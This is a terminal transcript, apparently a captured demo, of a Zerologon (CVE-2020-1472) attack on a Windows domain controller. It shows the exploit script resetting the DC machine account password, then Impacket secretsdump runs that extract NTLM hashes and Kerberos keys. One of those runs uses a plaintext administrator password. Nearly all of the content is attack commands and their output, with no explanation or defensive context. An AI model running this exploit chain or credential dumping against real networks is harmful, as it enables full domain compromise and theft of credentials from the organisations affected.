 Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2fd6bde7db0681887498914cb2d201ef:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:94085a4b04512120ccbe1522d77363ef391e19192bc104c8b999698463276ba8
DC01$:aes128-cts-hmac-sha1-96:63cfb6a3b806ed78779f03865a5df7e1
DC01$:des-cbc-md5:139e73491592cdab
[*] Cleaning up...
kali@blackarrow:~$ python3 cve-2020-1472.py DC01 DC01$ 192.168.204.136
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
===============================================================================================================================
================================================
Success! DC can be fully compromised by a Zerologon attack. (attempt=175)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01q\xd59\xbc\xb9\x01b'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited
kali@blackarrow:~$ secretsdump.py evil.local/Administrador:BlackArrow123@192.168.204.136 -just-dc-user 'DC01$'
Impacket v0.9.22.dev1+20200819.170651.b5fa089b - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
DC01$:aes256-cts-hmac-sha1-96:21004d94c4fc895d39b4e908167cd3fa76e910bf1a93691136bbf8c2f70ed8ab
DC01$:aes128-cts-hmac-sha1-96:9293fd4e1993a95c82eb9b4553a46681
DC01$:des-cbc-md5:54a240cdf498d5e5
[*] Cleaning up...
kali@blackarrow:~$ exit
宽字节安全